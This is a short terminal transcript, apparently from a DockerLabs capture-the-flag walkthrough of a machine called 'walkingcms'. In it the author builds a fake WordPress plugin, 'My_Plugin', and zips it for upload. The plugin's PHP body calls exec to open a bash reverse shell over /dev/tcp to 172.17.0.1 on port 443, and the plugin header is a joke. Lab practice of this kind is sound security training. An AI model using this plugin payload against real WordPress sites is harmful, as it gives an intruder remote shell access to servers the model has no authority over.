 ┌─[kmxbay@parrot]─[~/Documentos/DockerLabs/walkingcms]
└──╼ $nano my_plugin.php
┌─[kmxbay@parrot]─[~/Documentos/DockerLabs/walkingcms]
└──╼ $cat my_plugin.php
/*
Plugin Name:  My_Plugin
Plugin URI:   https://www.wpbeginner.com
Description:  Un plugin que se dejo ir por la travesura y el despapaye *inhala*
Version:      1.0
Author:       TioGilip0llas
Author URI:   https://www.tumama.com
License:      GPL2
License URI:  https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  wpb-tutorial
Domain Path:  /languages
*/

<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/172.17.0.1/443 0>&1'");
?>
┌─[kmxbay@parrot]─[~/Documentos/DockerLabs/walkingcms]
└──╼ $zip my_plugin.zip my_plugin.php
  adding: my_plugin.php (deflated 34%)
┌─[kmxbay@parrot]─[~/Documentos/DockerLabs/walkingcms]
└──╼ $